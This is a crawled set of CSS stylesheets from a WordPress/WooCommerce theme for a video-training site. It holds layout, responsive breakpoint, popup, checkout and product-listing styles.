    bottom: 150px;
    z-index: -1;
}

.right-top {
    position: absolute;
    right: -130px;
    top: 150px;
    z-index: -1;
}

.border-left {
    border-left: 1px solid rgb(8, 24, 37, .08);
}

.blob-one {
    width: 522px;
    height: 207px;
    position: absolute;
    left: 50%;
    top: 14%;
    transform: translate(-50%, -50%);
}

.inpg-content .blob-one {
    top: 7%;
}

.inpg-content .about-more .blob-one {
    top: 48%;
}



/* Stat Rating */

.stars-container {
    position: relative;
    display: inline-block;
    color: transparent;
    font-size: 20px;
}

.stars-container:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '★★★★★';
    color: #D5D5D5;
}

.stars-container:after {
    position: absolute;
    top: 0;
    left: 0;
    content: '★★★★★';
    color: #FFD911;
    overflow: hidden;
}

.quantity{display:none;}
.stars-0:after {
    width: 0%;
}

.stars-10:after {
    width: 10%;
}

.stars-20:after {
    width: 20%;
}

.stars-30:after {
    width: 30%;
}

.stars-40:after {
    width: 40%;
}

.stars-50:after {
    width: 50%;
}

.stars-60:after {
    width: 60%;
}

.stars-70:after {
    width: 70%;
}

.stars-80:after {
    width: 80%;
}

.stars-90:after {
    width: 90%;
}

.stars-100:after {
    width: 100%;
}

/* Popup */
.popupmain {
    position: relative;
    height: auto;
    width: 850px;
    /* background: #fff; border-radius: 0;border-radius: 5px; */
}

.popupmain {
    -webkit-transform: scaleX(0.8);
    transform: scaleX(0.8);
}

.popuptop {
    /*display: table;*/
    width: 100%;
    height: 100%;
    position: relative;
    border: 5px solid #0f324e;
    background-color: #0f324e;
}

.popup_visible .popupmain {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.popup_close_btn {
    position: absolute;
    cursor: pointer;
    text-align: center;
    color: #0f324e;
    z-index: 1;
    background: #ffd911;
    border-radius: 100%;
    /* border: 1px solid #0f324e;*/
    top: 10px;
    right: 10px;
    /* background: #081825; */
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    font-size: 16px;
}

.popup_close_btn:hover {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg)
}

.popup_visible body {
    position: fixed;
    overflow-y: scroll;
}

.embed-responsive-item {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    display: block;
    width: 100% !important;
    height: 100% !important;
    max-width: 100% !important;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}


.popuptop:before {
    padding-top: 56.25%;
    /* position: absolute;*/
    content: "";
    display: block;
}

.popuptop .loader {
    color: #b6b6b7;
    font-family: Avenir, sans-serif;
    margin: auto;
    position: absolute;
    text-align: center;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
    font-size: 1.625rem;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.popuptop .loader::before {
    height: 1em;
    width: 1em;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    content: "";
    -webkit-animation: spin 1s ease-in-out infinite;
    animation: spin 1s ease-in-out infinite;
    background: url(../images/loader.svg) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0, 0, 0, .75);
}

.def_page {
    background-color: #ffffff;
}

.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
    background: #46b450;
    color: #fff;
}

.page-privacy-policy .def_page {
    padding: 50px 0;
}

.page-privacy-policy .dlist li {
    width: 100%;
    margin-bottom: 10px;
}

.def_page {
    /* min-height: 550px;*/
    padding-top: 50px;
    padding-bottom: 100px;
}

.wpcf7-spinner {
    position: absolute;
    right: 5px;
    margin: 0;
}

.mc4wp-alert.mc4wp-success {
    margin-top: 20px;
    border: 1px solid #1ca8e5;
    padding: 15px;
}

.video-production-listing li a .icon.mnwd106 {
    width: 230px
}
.woocommerce-checkout #payment div.payment_box{background-color: #ffd911 !important;}


#payment.woocommerce-checkout-payment{position: relative;}
#order_review.woocommerce-checkout-review-order{padding: 20px 30px 0;position: relative;}
.checkout.woocommerce-checkout #ppc-button{text-align: right;
    position: relative;
    background: #ebe9eb;
    padding: 20px;
    border: 1px solid #ccc;z-index: 1;border-top: 0;margin-top: -3px;}
.paypal-buttons.paypal-buttons-context-iframe.paypal-buttons-label-paypal.paypal-buttons-layout-vertical{width: 30% !important;max-width: auto !important;}

#dvd_enq_pop.md-effect-1 .popup_close_btn{top:30px;}

aside .form-search .aws-container .aws-search-form .aws-wrapper{height: 51px;}

.form-search.ban-main-search{max-width: 900px;margin: 0 auto 30px;padding: 0;} 
.form-search.ban-main-search .aws-container .aws-search-form{height: 51px;}
.form-search.ban-main-search .aws-search-field{
    width:100%;
    height: 51px;
    border-radius:4px 0 0 4px !important;
    padding: 10px 20px;
    background: #f1f9fd;
    font-size: 16px;
    color: #434343;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    color: #9f9595;
    letter-spacing: 0px;
    line-height: 26px;
    font-family: 'Red Hat Display';
    font-weight: 600;
}

.form-search.ban-main-search .aws-container .aws-search-form .aws-search-btn {
    padding: 0;
    line-height: 10px;
    width: 58px;
    height: 51px;
    border-radius: 0 4px 4px 0 !important;
    background-color: #ffd911 !important;
    border-color: #ffd911 !important;
}
.form-search.ban-main-search .aws-container .aws-search-form .aws-search-btn svg {
    display: block;
    height: 100%;
    width: 100%;
}
.form-search.ban-main-search .aws-container .aws-search-form .aws-search-btn_icon {
    width: 100%;
    padding: 0 0px 0 0px;
}

.form-search.ban-main-search ::-webkit-input-placeholder {
    font-weight: bold;
}

.form-search.ban-main-search ::-moz-placeholder {
     font-weight: bold;
}

.form-search.ban-main-search :-ms-input-placeholder {
    font-weight: bold;
}

/*.form-search.ban-main-search .aws-container .aws-search-form .aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 100%;
    overflow: hidden;
}

.form-search.ban-main-search  .aws-search-btn.aws-form-btn {
    width: 58px;
    height: 51px;
    background-color: #ffd911;
    border-radius: 4px !important;
    color: #0f324e;
    font-size: 20px;
    border: none;
    outline: none;
}*/



/* ***** TRAINNING VIDEOS ***** */

.form-video-sec{
	max-width: 730px;
    margin: 30px auto 0;
    padding: 120px 50px 50px;
    position: relative;
    z-index: 1;
}
.form-video-sec .heading-lg{
	margin-bottom: 10px;
}
.sfty_dark_cta .form-video-sec .small-text-container {
    margin:0 auto 100px;
}
.form-video-sec .small-text-container{
	color: #ffffff;
}
/*.dark-bg .form-video-sec .btn_list .btn-call  {
    color: #0f324e;
    border-color: #0f324e;
}*/
.dark-bg .form-video-sec .btn_list .btn-call:hover{
    border-color: #ffd911;
    color: #081825;
}

.sfty_dark_cta .form-video-sec .blob-one{
	z-index: -1;
	top: 30%;
}
.video-process-sec.process-listing .width25:not(:last-child):after{
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/common-resp.css?ver=1.0.22
body_size: 2548
content:

 @media(min-width:2500px) and (max-width:3840px) {
    .why-choose-sec img.shape-top-right{right: 8.9%;top: -4.5vw;}
     .custm-sec-bg .top-shape-right{top: -4.3vw;}
     .why-choose-sec{top: -1px;}
     .custm-sec-bg .shape-left-bottom{bottom: 367px;}
}
@media(min-width:2000px) and (max-width:2540px){
    .why-choose-sec img.shape-top-right{ right: 9.5%;}
    .custm-sec-bg .top-shape-right{top: -4.1vw;}
}
@media(max-width:1640px) {}

@media(max-width:1580px) {}

@media(max-width:1480px) {
    .heading-lg {
        font-size: 40px;
    }

    .footer-col-3 {
        padding-left: 50px;
    }

    .footer-col-4 {
        padding-left: 40px;
    }

    .footer-top-wave svg {
        top: -15vw
    }
}

@media(max-width:1366px) {
    .heading-lg {
        font-size: 38px;
    }

    .process-listing .width25 {
        padding: 0 20px;
    }



    .inpg-content .cl-wrap .cl-caption {
        padding-left: 65px;
    }



    .inpg-content .cl-info {
        padding-right: 65px;
    }
}

@media(max-width:1280px) {
    .sectiontitle, .main-title{font-size: 36px;}
    .main-title{margin-bottom: 40px;}
    
    .heading-lg {
        font-size: 36px;
    }

    .choose-wrapper {
        justify-content: center
    }

    .video-production-listing li {
        padding: 50px 50px 30px;
    }

    .choose-wrapper .width25 {
        padding: 0 20px;
    }

    .hd-video-production .heading-24 {
        height: 58px;
        display: block;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        text-overflow: ellipsis;
    }
}

@media(max-width:1200px) {
    .sectiontitle, .main-title{font-size: 34px;}
    .hd-video-production .heading-24 {
        height: auto;
    }

    .video-production-listing li:first-child,
    .video-production-listing li:nth-child(4) {
        padding-left: 20px;
    }

    .footer-bg {
        margin: -2vw 0 0 0;
    }

    .footer-top-wave svg {
        top: -16.5vw;
    }

    .footer-col-4,
    .footer-col-3,
    .footer-col-2 {
        padding-left: 30px;
    }

    .footer-col-1 {
        padding-left: 0;
        width: 26%;
    }

    .footer-col-2 {
        width: 22%;
    }

    .footer-col-4 {
        width: 27%;
    }

    .inpg-content .about-more .blob-one {
        top: 40%;
    }

    .choose-wrapper .width25 {
        padding: 0 15px;
    }

    .process-listing .width25:not(:last-child):after {
        left: 68%;
    }

    .inpg-content .cl-wrap {
        margin-bottom: 50px;
    }

    .inpg-content .cl-wrap .cl-caption {
        padding-left: 50px;
        width: calc(100% - 280px);
    }

    .inpg-content .cl-info {
        padding-right: 50px;
        width: 280px;
    }

    .custm-sec-bg .top-shape-right,
    .why-choose-sec.custm-sec-bg .shape-top-right,
    .first-right-shape,
    .second-right-shape {
        display: none;
    }

}



@media(max-width:1120px) {
    .heading-lg {
        font-size: 32px;
    }

    .right-top {
        right: -20%;
    }

    .footer-col-4,
    .footer-col-3,
    .footer-col-2 {
        padding-left: 15px;
    }
    .sectiontitle, .main-title{font-size: 32px;}
}

@media(max-width:992px) {
     .main-title{margin-bottom: 30px;}
    .heading-30 {
        font-size: 28px !important;
    }

    .heading-40 {
        font-size: 34px;
    }

    .video-production-listing li {
        width: 50%;
        padding: 20px 20px 20px 40px !important;
    }

    .video-production-listing li:nth-child(3n) {
        border-right: 1px solid rgba(255, 255, 255, .10);

    }

    .video-production-listing li:nth-child(even) {
        padding-left: 30px;
        border-right: 0;
    }

    .video-production-listing li:nth-last-child(3) {
        border-bottom: 1px solid rgba(255, 255, 255, .10);
    }


    .video-production-listing li:first-child,
    .video-production-listing li:nth-child(4) {
        padding-left: 30px;
    }

    .video-production-listing {
        margin: 80px 0;
    }

    .popupmain {
        max-width: 90%;
        width: 100%;
    }

    .heading-lg {
        font-size: 30px;
    }

    .about-more {
        padding-bottom: 100px;
    }

    .video-production-listing li a .icon.mnwd106 {
        width: 100px;
    }

    .footer-links,
    footer .social-links {
        margin-bottom: 50px;
    }

    .footer-col-4,
    .footer-col-3,
    .footer-col-2,
    .footer-col-1 {
        width: 40%;
        padding: 0;
    }

    .footer-bg .container .flex-container {
        justify-content: center;
    }

    .video-production-listing li a:hover .icon:before,
    .hd-video-production a:hover .icon:before {
        transform: translate(-0.5em, -0.5em);
        width: 45px;
        height: 45px;
    }

    .video-production-listing li a .icon,
    .video-production-listing li a .icon.mnwd106 {
        width: 80px;
        height: auto;
    }

    .top-shape-right,
    .right-top,
    .bottom-left,
    .video-product .shape-left-top,
    .inpg-content .white-bg .bottom-right-shape,
    .bottom-right-shape,
    .top-left-shape,
    .about-more .shape-top-right,
    .inpg-content .white-bg .bottom-right-shape {
        display: none;
    }

    .choose-wrapper .width25 {
        width: 33.33%;
        margin-bottom: 50px;
    }

    .pagination-wrpper {
        margin-top: 20px;
    }

    .inpg-content .why-choose-sec {
        padding-top: 90px;
        padding-bottom: 140px;
    }

    .cl-des-info img {
        height: 16px;
        display: block;
        max-width: 90px;
    }

    .inpg-content .cl-wrap .cl-caption {
        padding-left: 30px;
        width: calc(100% - 250px);
    }

    .inpg-content .cl-info {
        padding-right: 30px;
        width: 250px;
    }

    .inpg-content .cl-wrap .cl-caption {
        padding-left: 0;
        width: 100%;
        display: block;
    }

    .inpg-content .cl-info {
        padding-right: 0;
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        border-right: 0;
        margin-bottom: 20px;
        align-items: flex-start;
    }

    .inpg-content .cl-info img.mrgb20 {
        margin-bottom: 0;
        margin-right: 10px;
    }

    .inpg-content .cl-wrap .cl-info .cl-des-info {
        display: inline-block;
        flex-wrap: wrap;
        flex-direction: column;
        width: calc(100% - 100px);
    }

    .inpg-content .cl-wrap .cl-caption p:before {
        content: none;
    }

    .inpg-content .cl-wrap .cl-designation {
        padding-bottom: 10px;
        margin-bottom: 10px;
        font-size: 14px;
        line-height: 20px;
    }

    .def_page {
        padding-bottom: 80px;
    }

    .inpg-content {
        overflow-x: hidden;
    }
    .pagination-wrpper ul li a.next.page-numbers {
        margin-left: 50px;
    }
    .pagination-wrpper ul li a.prev.page-numbers {
        margin-right: 50px;
    }
     .sectiontitle, .main-title{font-size: 30px;}
    .main-title:after{content: none;}
}

@media(max-width:860px) {
    .sectiontitle, .main-title{font-size: 28px;}
    .heading-lg {
        font-size: 28px;
    }

    .inpg-content .blob-one {
        top: 5%;
    }

    .choose-wrapper {
        margin: 50px 0;
    }

    .heading-40 {
        font-size: 32px;
    }
    .pagination-wrpper ul li a.prev.page-numbers {
        margin-right: 20px;
    }
     .pagination-wrpper ul li a.next.page-numbers {
        margin-left: 20px;
    }

    .form-video-sec{padding: 60px 30px 30px;}
    .sfty_dark_cta .form-video-sec .blob-one{top: 45%;}
    .sfty_dark_cta .form-video-sec .small-text-container{margin: 0 auto 15px;}
}

@media(max-width:767px) {
    .sectiontitle, .main-title{font-size: 26px;}
     .main-title:after{margin-left: 20px;}
    .md-content .heading-30 {
        padding-right: 30px;
    }

    .about-more {
        padding-bottom: 65px;
    }

    .about-more:before {
        top: -2px;
        height: 8.9vw;
    }

    .def_page {
        padding-bottom: 50px;
    }

    .heading-40,
    .heading-30 {
        font-size: 30px;
    }

    .custm-sec-bg .shape-left-bottom {
        left: -180px;
    }

    .mrgb40,
    .circle-num,
    .inpg-content .cl-wrap {
        margin-bottom: 30px;
    }

    .video-production-listing li a .icon,
    .video-production-listing li a .icon.mnwd106,
    .process-listing .icon {
        width: 50px;
    }

    .video-production-listing li a .icon:before,
    .choose-wrapper .icon:before,
    .hd-video-production .icon:before,
    .about-video-listing li .icon:before {
        width: 50px;
        height: 50px;
    }

    .choose-wrapper .choose-icon:before,
    .process-listing .icon:before,
    .one-column-content .icon:before {
        width: 48px;
        height: 37px;
        top: -5px;
    }

    .video-production-listing li a .icon.mnwd106 {
        width: 60px;
    }

    .heading-lg {
        font-size: 26px;
    }

    .choose-wrapper .width25 .choose-icon,
    .process-listing .icon {
        height: 65px;
        width: 65px;
    }

    .heading-30 {
        font-size: 26px !important;
    }

    .footer-bottom .width50 {
        width: 100%;
    }

    .payment-secure {
        text-align: left;
        padding-top: 10px;
        border-bottom: 1px solid rgba(255, 255, 255, .10);
        padding-bottom: 30px;
        margin-bottom: 30px;
    }

    .page-production .inpg-content .video-product .blob-one {
        top: 11%;
    }

    .footer-bottom {
        flex-direction: column-reverse;
    }

    .small-text-container {
        max-width: 100%;
        margin: 0 auto 30px;
    }

    .choose-wrapper .choose-icon:before {
        top: 0;
    }

    .show-in-sd .video-thumb-icon {
        top: inherit;
        margin: 0;
        display: block;
        margin-top: -200px;
        width: 320px;
    }

    .show-in-sd .video-thumb-icon .vd-icon {
        width: 70px;
        height: 70px;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        z-index: 1;
    }

    .inpg-content .cl-wrap .cl-name {
        font-size: 16px;
        font-weight: bold;
        letter-spacing: 0.5px;
    }
    .paypal-buttons.paypal-buttons-context-iframe.paypal-buttons-label-paypal.paypal-buttons-layout-vertical {
    width: 50% !important;}
}

@media(max-width:680px) {
    .about-more:before {
        background: url(../images/section-img/content-top-shape.svg) no-repeat;
        width: 100%;
        background-size: cover;
        top: -8.8vw;
        height: 8.9vw;
        left: 0;
        right: 0;
    }

    .about-more {
        padding-top: 5.2vw;
    }

    .about-more .line-top svg {
        top: -15vw
    }

    .bottom-shape {
        bottom: -1px;
    }

    .choose-wrapper p {
        font-size: 14px;
        line-height: 24px;
    }

    .heading-40 {
        font-size: 28px;
    }

    .blob-one {
        width: 320px;
    }

    .choose-wrapper .width25 {
        width: 50%;
        padding: 0 10px;
    }

    .about-more {
        padding-bottom: 45px;
    }

    .inpg-content .about-more .blob-one {
        top: 55%;
    }

    .footer-links li {
        width: 100%;
        display: block;
    }

    .ft-heading {
        cursor: pointer;
    }

    .ft-heading:after {
        position: absolute;
        right: 0;
        content: "\f067";
        font-family: 'FontAwesome';
        top: 0;
        width: 30px;
        height: 30px;
        text-align: center;
    }


    .footer-col-4 .ft-heading:after {
        content: none;
    }

    .ft-heading.showhide:after {
        content: "\f068";
    }

    .footer-col-4,
    .footer-col-3,
    .footer-col-2,
    .footer-col-1 {
        width: 100%;
        border-bottom: 1px solid rgba(255, 255, 255, .10);
        margin-bottom: 30px;
    }

    .footer-links {
        margin-bottom: 30px;
    }

    .footer-col-4 {
        border-bottom: 0;
    }

    .footer-links,
    .footer-col-3 .get-info {
        display: none;
    }

    .video-production-listing li a {
        flex-wrap: wrap;
    }

    .video-production-listing li a p {
        font-size: 16px;
    }

    .heading-lg {
        font-size: 24px;
    }

    .video-production-listing li a .icon:before,
    .choose-wrapper .icon:before,
    .hd-video-production .icon:before,
    .about-video-listing li .icon:before {
        width: 30px;
        height: 30px;
    }

    [class*="btn-"],
    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
        padding: 0 20px;
        font-size: 14px;
    }

    .circle-num {
        width: 40px;
        height: 40px;
        text-align: center;
        line-height: 40px;
        font-size: 18px;
    }

    .choose-wrapper .width25 .choose-icon,
    .process-listing .icon {
        height: 40px;
        width: 50px;
    }

    .video-production-listing li a .icon:before,
    .choose-wrapper .icon:before,
    .hd-video-production .icon:before,
    .about-video-listing li .icon:before {
        left: 0;
    }

    .inpg-content .video-product {
        padding-bottom: 60px;
    }

    .form-wrapper .flex-container .width50 {
        padding: 0;
        width: 100%;
    }

    .pagination-wrpper ul li a.next.page-numbers {
        margin-left: 10px;
    }

    .pagination-wrpper ul li a.prev.page-numbers {
        margin-right: 10px;
    }
    .pagination-wrpper ul li a.next.page-numbers span.next,.pagination-wrpper ul li a.prev.page-numbers span.prev{display: none;}
    .video_pop_close{right: 10px;}
}

@media(max-width:580px) {
    .circle-num {
        font-size: 16px;
    }

    .heading-30 {
        font-size: 24px !important;
    }

    .heading-24 {
        font-size: 22px;
    }

    .choose-wrapper .width25 {
        padding: 0 5px;
    }

    .video-production-listing li {
        padding: 20px 15px 20px 0 !important;
    }

    .video-production-listing li:nth-child(even) {
        padding: 20px 0px 20px 15px !important;
    }

    .video-production-listing li a p {
        font-size: 14px;
        line-height: 20px;
    }

    .video-production-listing {
        margin: 80px 10px 40px;
    }

    .footer-top-wave svg {
        top: -21.5vw;
    }

    .heading-34 {
        font-size: 26px;
    }
     .sectiontitle, .main-title{font-size: 24px;}

    .inpg-content .video-product .blob-one {
        top: 12%;
    }

    .pdb100 {
        padding-bottom: 54px;
    }

    .footer-bg {
        font-size: 14px;
    }

    .heading-40 {
        font-size: 28px;
    }

    .woocommerce .pagination-wrpper .woocommerce-pagination ul.page-numbers li,
    .woocommerce-page .woocommerce-pagination ul.page-numbers li {
        margin: 0 3px;
    }

    .pagination-wrpper ul li a.prev.page-numbers {
        margin-right: 0px;
    }

    .pagination-wrpper ul li a.next.page-numbers {
        margin-left: 0;
    }
    .paypal-buttons.paypal-buttons-context-iframe.paypal-buttons-label-paypal.paypal-buttons-layout-vertical {
        width: 100% !important;}
}

@media(max-width:480px) {
    .heading-24 {
        font-size: 20px;
    }
    .heading-lg{font-size: 22px;}
    .customer-section .heading-lg {font-size: 22px;max-width:86%;margin: 0 auto 30px;}
    .heading-30 {
        font-size: 20px !important;
        margin-bottom: 20px;
    }

    .heading-40 {
        font-size: 26px;
    }

    [class*="btn-"] {
        padding: 5px 15px;
        min-height: auto;

    }

    .about-more .btn_list [class*="btn-"] {
        min-width: auto;
        padding: 5px 15px;
        font-size: 14px;
        min-height: auto;
    }

    .btn_list {
        margin: 0 -5px;
    }

    .btn_list li {
        padding: 0px 5px 10px;
    }

    .ptag p {
        margin-bottom: 24px;
        line-height: 26px;
    }

    .payment-secure img {
        margin-right: 0px;
    }

    .about-more {
        padding-bottom: 30px;
    }

    .heading-34 {
        font-size: 24px;
    }

    .show-in-sd .video-thumb-icon {
        width: 275px;
    }

    .inpg-content .about-more .blob-one {
        top: 55%;
    }
}

@media(max-width:360px) {
    .payment-secure span {
        display: block;
        margin: 0 0px 10px 0;
    }

    .heading-40 {
        font-size: 24px;
    }

    .payment-secure {
        padding-top: 0;
    }

    .heading-24 {
        font-size: 18px;
    }

    .heading-34 {
        font-size: 22px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/product-listing.css?ver=1.0.22
body_size: 3177
content:
#enq_sortby {
    display: none;
}

.product-sidebar {
    position: sticky;
    top: 50px;
    align-self: flex-start;
}

.product-top-header {
    border-bottom: 1px solid #dedede;
    padding-bottom: 25px;
    margin-bottom: 40px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.product-top-header p {
    display: inline-block;
}

.product-top-header .woocommerce-pagination {
    display: inline-block;
}

.product-top-header .inline-input {
    display: inline-flex;
    align-items: center;
}

.product-top-header .inline-input label {
    font-size: 14px;
    color: #222324;
    font-weight: bold;
}

.product-top-header .woocommerce-ordering {
    display: inline-flex;

}

.woocommerce .product-top-header nav.woocommerce-pagination ul {
    margin: 0;
    border: 0;
    border-left: 1px solid #dedede;
    padding-left: 10px;
}

.woocommerce .woocommerce-ordering {
    margin: 0 0 0 0px;
    min-width: 132px;
}

.woocommerce ul.products.columns-3 li.product:nth-child(3n),
.woocommerce-page ul.products.columns-3 li.product:nth-child(3n) {
    margin-right: 0;
}

.product-top-header .inline-input .woocommerce-pagination ul.page-numbers li .page-numbers {
    display: none;
}

.product-top-header .inline-input .woocommerce-pagination ul.page-numbers li .next.page-numbers,
.product-top-header .inline-input .woocommerce-pagination ul.page-numbers li .prev.page-numbers {
    display: block;
    padding: 1px 3px;
    height: 18px;
    line-height: 100%;
}

.woocommerce-pagination {
    display: inline-flex;
    justify-content: flex-end;
}

.product-sidebar {
    width: 320px;
    padding-right: 35px;
    border-right: 1px solid #dedede;
}

.product-sidebar .wpc-filter-title,
.latest-label {
    color: #222324;
    font-size: 18px;
    font-weight: bold;
    line-height: 22px;
    font-family: 'Red Hat Display';
}
.product-sidebar .aws-container .aws-search-form{
    height: 52px;
}

.wpc-filters-widget-main-wrapper li.wpc-term-item input[type=checkbox],
.recent-list li input[type=checkbox] {
    display: none;
    padding: 0;
    height: initial;
    width: initial;
    margin-bottom: 0;
    display: none;
    cursor: pointer;
}

.sidebar-heading,
#menu-left-side-menu {
    border-bottom: 1px solid #dedede;
    padding-bottom: 20px;
}

.wpc-filters-widget-main-wrapper li.wpc-term-item label,
.recent-list li label {
    position: relative;
    padding-left: 30px !important;
    opacity: 1 !important;
}

.recent-list li span.latest-label {
    display: inline-block;
    margin: 3px 0 0 0;
}

.wpc-filters-widget-main-wrapper li.wpc-term-item label:before,
.recent-list li label:before {
    content: "";
    border: 1px solid #dedede;
    background-color: #fff;
    width: 18px;
    height: 18px;
    position: absolute;
    left: 0;
    top: 5px;
}

body .wpc-filters-widget-main-wrapper li.wpc-term-count-0:not(.wpc-has-not-empty-children) label a {
    opacity: 1 !important;
}

.wpc-filters-widget-main-wrapper li.wpc-term-item.wpc-term-selected label:after,
.recent-list li input:checked + label:after {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 7px;
    width: 5px;
    height: 12px;
    border: solid #ffffff;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.wpc-filters-widget-main-wrapper li.wpc-term-item.wpc-term-selected label:before,
.recent-list li input:checked + label:before {
    background-color: #1ca8e5;
}

.wpc-term-item-content-wrapper,
body .wpc-filters-widget-main-wrapper .wpc-term-item-content-wrapper {
    padding-right: 0;
    position: relative;
}

.product-sidebar .heading-20,
.sidebar-heading {
    color: #222324;
    margin-bottom: 20px;
    font-size: 20px;
    font-weight: bold;
    font-family: 'Red Hat Display';
    line-height: 1;
}

.product-filter {
    padding: 15px 0;
}

.product-categories {
    margin-bottom: 30px;
}

.product-categories li {
    position: relative;
    margin-bottom: 10px;
    padding: 0 0 0 15px;
}

.product-categories li:before {
    content: "\f105";
    position: absolute;
    left: 0;
    top: 0;
    font-size: 15px;
    font-family: "FontAwesome";
}

.product-wrapper {
    width: calc(100% - 360px);
    position: relative;
    display: inline-block;
    z-index: 1;
}

.woocommerce .woocommerce-ordering select {
    line-height: 1;
    background: url(../images/select-down.png) no-repeat right 15px top 8px;
    border: 0;
    color: #222324;
    font-size: 16px;
    padding: 0 10px;
    min-width: 190px;
    height: auto;
    margin-right: 15px;
    line-height: 1.2;
}

.woocommerce .product-top-header nav.woocommerce-pagination ul li {
    border: 0;

}

.woocommerce .product-top-header nav.woocommerce-pagination ul li a,
.woocommerce .product-top-header nav.woocommerce-pagination ul li span {
    min-width: 35px;
}

.woocommerce .product-top-header nav.woocommerce-pagination ul li:hover a,
.woocommerce .product-top-header nav.woocommerce-pagination ul li:hover span {
    background: #ffd911;
}

.woocommerce ul.products li.product .product-img img {
    margin: 0;
    border-radius: 6px;
}

.woocommerce ul.products li.product a.woocommerce-LoopProduct-link {
    position: relative;
    display: block;
}

#menu-left-side-menu {
    margin-bottom: 50px;
}

#menu-left-side-menu li > a {
    font-size: 16px;
    color: #1ca8e5;
    font-weight: 500;
    position: relative;
    padding: 0 0 0 20px;
}

#menu-left-side-menu li > a:before {
    content: "\f104";
    position: absolute;
    left: 0;
    top: 2px;
    font-family: "FontAwesome";
    font-size: 18px;
    color: #1ca8e5;
    line-height: 1;
}

.absicon {
    position: absolute;
    top: 15px;
    left: 15px;
    z-index: 1;
}

.absicon:before {
    position: absolute;
    content: "";
    display: block;
    left: -7px;
    top: -5px;
    width: 38px;
    height: 32px;
    border-radius: 0%;
    background-color: #1ca8e5;
    z-index: -1;
    transition: all 300ms ease-out;
    transform: rotate(-9deg);
}

.product-wrapper .products .arrow {
    position: absolute;
    right: 0;
    margin-top: -12px;
    top: 50%;
    border-radius: 100%;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.product-wrapper .products .arrow img {
    margin-bottom: 0 !important;
}

.woocommerce ul.products li.product:hover .arrow {
    /* 09/12/2021 */
    /* background: #ffd911; */
    background: #0f324e;
}

.woocommerce ul.products li.product:hover .arrow img {
    filter: invert(1) brightness(10);
}

.woocommerce .woocommerce-result-count {
    margin: 0;
}

.product-img {
    position: relative;
    overflow: hidden;
}

.woocommerce ul.products li.product .img-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    /* background: rgba(255, 217, 17, .70); */
    background: rgb(15 50 78 / 78%);
    transition: all .5s linear;
    /*  transform: translateY(100%);
  transition: transform .48s cubic-bezier(.165, .84, .44, 1);*/
    border-radius: 6px;
    opacity: 0;
}

.woocommerce ul.products li.product:hover .img-overlay {
    opacity: 1;
}

.woocommerce ul.products li.product:hover .woocommerce-loop-product__title {
    color: #0f324e;
}

.woocommerce ul.products li.product .img-overlay .video-popup {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 62px;
    height: 62px;
    transform: translate(-50%, -50%);
}

.sub-title {
    font-size: 14px;
    color: #666666;
    font-weight: normal;
    line-height: 1;
    width: 100%;
}

.product-top-header p label {
    font-weight: bold;
    display: inline-block;
    margin-right: 5px;
}

.woocommerce ul.products.columns-3 li.product,
.woocommerce-page ul.products.columns-3 li.product {
    border-bottom: 1px solid #f2ce14;
}

.woocommerce ul.products li.product:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 0;
    background-color: #ffd911;
    -webkit-transition: width .5s ease;
    -o-transition: width .5s ease;
    transition: width .5s ease;
}

.woocommerce ul.products li.product:hover:after {
    width: 100%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    padding: 0;
    font-weight: bold;
    color: #222324;
    line-height: 1.2;
    display: inline-flex;
    align-items: center;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    width: 100%;
}

.woocommerce ul.products li.product .pro-heading .sub-title {
    padding-top: 5px;
}

.woocommerce ul.products li.product .pro-heading {
    padding: 14px 30px 14px 0;
    position: relative;
    /*   min-height: 100px;*/
    display: flex;
    height: 100%;
    /*    flex-flow: column;*/
    flex-wrap: wrap;
}

.btn-search {
    background: #081825;
    width: 58px;
    height: 51px;
    font-size: 20px;
    color: #ffffff;
    text-align: center;
    line-height: 50px;
    border-radius: 4px;
    padding: 0;
}

.prod-search {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}

.prod-search input {
    width: calc(100% - 65px);
    display: inline-flex;
}

.product-sidebar .aws-container .aws-search-field {
    padding: 10px 20px;
    border: 0;
    border: 1px solid #c0d1da;
    border-radius: 4px !important;
    height: 52px;
    background: #f1f9fd;
    font-size: 16px;
    color: #434343;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    color: #9f9595;
    letter-spacing: 0px;
    line-height: 26px;
    font-family: 'Red Hat Display';
    font-weight: 600;
}

